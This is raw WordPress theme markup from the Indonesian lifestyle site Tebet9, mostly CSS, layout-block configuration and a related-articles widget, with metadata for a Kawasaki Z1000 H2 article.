				.td_uid_84_69756b97bd47b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_84_69756b97bd47b_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_84_69756b97bd47b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_td_uid_84_69756b97bd47b = new tdBlock();
block_td_uid_84_69756b97bd47b.id = "td_uid_84_69756b97bd47b";
block_td_uid_84_69756b97bd47b.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiIxMTAiLCJsYW5kc2NhcGUiOiIxMjAiLCJwb3J0cmFpdCI6IjE0MCIsInBob25lIjoiMTAwIn0=","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"662","f_meta_font_family":"662","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","art_title":"0 0 10px 0","category_id":"","modules_on_row":"","tdc_css":"[base64]","h_effect":"shadow","sort":"random_posts","title_txt_hover":"#ff4033","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_84_69756b97bd47b_rand","tdc_css_class":"td_uid_84_69756b97bd47b_rand","tdc_css_class_style":"td_uid_84_69756b97bd47b_rand_style"}';
block_td_uid_84_69756b97bd47b.td_column_number = "1";
block_td_uid_84_69756b97bd47b.block_type = "td_flex_block_1";
block_td_uid_84_69756b97bd47b.post_count = "5";
block_td_uid_84_69756b97bd47b.found_posts = "1429";
block_td_uid_84_69756b97bd47b.header_color = "";
block_td_uid_84_69756b97bd47b.ajax_pagination_infinite_stop = "";
block_td_uid_84_69756b97bd47b.max_num_pages = "286";
tdBlocksArray.push(block_td_uid_84_69756b97bd47b);
</script><div class="td-block-title-wrap"></div><div id=td_uid_84_69756b97bd47b class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2019/07/profesi-profesi-bidang-teknologi-yang-mungkin-belum-kamu-tahu/" rel="bookmark" class="td-image-wrap" title="Profesi-Profesi Bidang Teknologi Yang Mungkin Belum Kamu Tahu"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2019/07/adults-analysis-banking-1451447.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2019/07/profesi-profesi-bidang-teknologi-yang-mungkin-belum-kamu-tahu/" rel="bookmark" title="Profesi-Profesi Bidang Teknologi Yang Mungkin Belum Kamu Tahu">Profesi-Profesi Bidang Teknologi Yang Mungkin Belum Kamu Tahu</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-24T08:10:21+00:00" >Juli 24, 2019</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bidang teknologi menyajikan banyak lapangan pekerjaan. Hanya saja, tak semua orang mengenal profesi tersebut. Bahkan banyak sekali pekerjaan di bidang ini yang sering dikerjakan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/teknologi/2019/07/profesi-profesi-bidang-teknologi-yang-mungkin-belum-kamu-tahu/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2019/09/nyentrik-abis-fashion-lady-gaga-ini-bakal-kamu-ga-habis-pikir/" rel="bookmark" class="td-image-wrap" title="Nyentrik Abis, Fashion Lady Gaga Ini Bakal Kamu Ga Habis Pikir"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2019/09/adult-attractive-beads-2885231-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2019/09/nyentrik-abis-fashion-lady-gaga-ini-bakal-kamu-ga-habis-pikir/" rel="bookmark" title="Nyentrik Abis, Fashion Lady Gaga Ini Bakal Kamu Ga Habis Pikir">Nyentrik Abis, Fashion Lady Gaga Ini Bakal Kamu Ga Habis Pikir</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T08:00:39+00:00" >September 16, 2019</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Siapa sih yang tak kenal dengan Lady Gaya? Penyanyi kelas
dunia yang fenomenal ini memiliki banyak fashion yang unik lho. Gaya yang ia
tampilkan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/fashion/2019/09/nyentrik-abis-fashion-lady-gaga-ini-bakal-kamu-ga-habis-pikir/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2022/03/aplikasi-sewa-mobil-buat-kamu-yang-ingin-bepergian-nyaman-serasa-menggunakan-mobil-pribadi/" rel="bookmark" class="td-image-wrap" title="Aplikasi Sewa Mobil Buat Kamu yang Ingin Bepergian Nyaman Serasa Menggunakan Mobil Pribadi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/03/pexels-svh-2920064-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2022/03/aplikasi-sewa-mobil-buat-kamu-yang-ingin-bepergian-nyaman-serasa-menggunakan-mobil-pribadi/" rel="bookmark" title="Aplikasi Sewa Mobil Buat Kamu yang Ingin Bepergian Nyaman Serasa Menggunakan Mobil Pribadi">Aplikasi Sewa Mobil Buat Kamu yang Ingin Bepergian Nyaman Serasa Menggunakan Mobil Pribadi</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T19:32:46+00:00" >Maret 28, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak aplikasi sewa mobil dengan penyewaan yang mudah sekaligus langkah transaksi yang praktis untuk memperlancar perjalananmu
</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/otomotif/2022/03/aplikasi-sewa-mobil-buat-kamu-yang-ingin-bepergian-nyaman-serasa-menggunakan-mobil-pribadi/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2023/02/rayakan-valentine-di-bogor-yuk-kunjungi-wisata-ini-bareng-pasangan/" rel="bookmark" class="td-image-wrap" title="Rayakan Valentine di Bogor, Yuk Kunjungi Wisata Ini Bareng Pasangan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2023/02/pexels-photo-3553703-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2023/02/rayakan-valentine-di-bogor-yuk-kunjungi-wisata-ini-bareng-pasangan/" rel="bookmark" title="Rayakan Valentine di Bogor, Yuk Kunjungi Wisata Ini Bareng Pasangan">Rayakan Valentine di Bogor, Yuk Kunjungi Wisata Ini Bareng Pasangan</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:30:50+00:00" >Februari 9, 2023</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pesona wisatanya yang menawan dan udaranya yang sejuk, membuat kota Bogor bisa dijadikan sebagai salah satu kota pilihan untuk rayakan valentine nanti</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/travel/2023/02/rayakan-valentine-di-bogor-yuk-kunjungi-wisata-ini-bareng-pasangan/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2022/06/must-have-item-ini-alasan-kenapa-kamu-sebaiknya-punya-celana-kulot-di-lemari/" rel="bookmark" class="td-image-wrap" title="Must Have Item, Ini Alasan Kenapa Kamu Sebaiknya Punya Celana Kulot di Lemari"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2022/06/pexels-tima-miroshnichenko-7203479-696x1044.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2022/06/must-have-item-ini-alasan-kenapa-kamu-sebaiknya-punya-celana-kulot-di-lemari/" rel="bookmark" title="Must Have Item, Ini Alasan Kenapa Kamu Sebaiknya Punya Celana Kulot di Lemari">Must Have Item, Ini Alasan Kenapa Kamu Sebaiknya Punya Celana Kulot di Lemari</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T21:50:14+00:00" >Juni 21, 2022</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Celana kulot merupakan jenis celana yang trendi dan menjadi salah satu must have item karena menawarkan banyak kelebihan bagi para penggunanya</div>
                    
                    <div class="td-read-more">
                        <a href="https://tebet9.com/fashion/2022/06/must-have-item-ini-alasan-kenapa-kamu-sebaiknya-punya-celana-kulot-di-lemari/">Baca Selengkapnya</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eko"></span><meta itemprop="datePublished" content="2019-10-11T08:41:10+00:00"><meta itemprop="dateModified" content="2019-10-11T14:14:57+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png"></span><meta itemprop="name" content="Tebet9.com"></span><meta itemprop="headline" content="Edan, Penampakan Kawasaki Z1000 H2, sangaaar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tebet9.com/wp-content/uploads/2019/10/H2d.jpeg"><meta itemprop="width" content="720"><meta itemprop="height" content="960"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><p><div id="td_uid_31_69756b984c04c" class="tdc-zone"><div class="tdc_zone td_uid_85_69756b984c053_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_85_69756b984c053_rand {
                    min-height: 0;
                }
</style><div id="td_uid_32_69756b984c240" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_86_69756b984c245_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_86_69756b984c245_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-center,
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-bottom,
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_86_69756b984c245_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_86_69756b984c245_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_86_69756b984c245_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_86_69756b984c245_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_86_69756b984c245_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_86_69756b984c245_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_32_69756b984c240_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_32_69756b984c240_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_32_69756b984c240_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_87_69756b984c5fd_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_87_69756b984c5fd_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_88_69756b984c8af_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_88_69756b984c8af" >
<style>

/* inline tdc_css att */

.td_uid_88_69756b984c8af_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_88_69756b984c8af_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_88_69756b984c8af_rand {
                    display: inline-block;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a,
                .td_uid_88_69756b984c8af_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a,
                .td_uid_88_69756b984c8af_rand h1 {
                    align-items: center;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a,
                .td_uid_88_69756b984c8af_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_88_69756b984c8af_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_88_69756b984c8af_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_88_69756b984c8af_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_88_69756b984c8af_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_89_69756b985ac6f_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_89_69756b985ac6f"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_89_69756b985ac6f_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_89_69756b985ac6f_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_89_69756b985ac6f_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_89_69756b985ac6f_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_89_69756b985ac6f_rand {
                    display: inline-block;
                }
                
                .td_uid_89_69756b985ac6f_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_89_69756b985ac6f_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69756b985ac6f_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_89_69756b985ac6f_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_89_69756b985ac6f_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_89_69756b985ac6f_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-menu > li > a,
                .td_uid_89_69756b985ac6f_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_69756b985ac6f_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
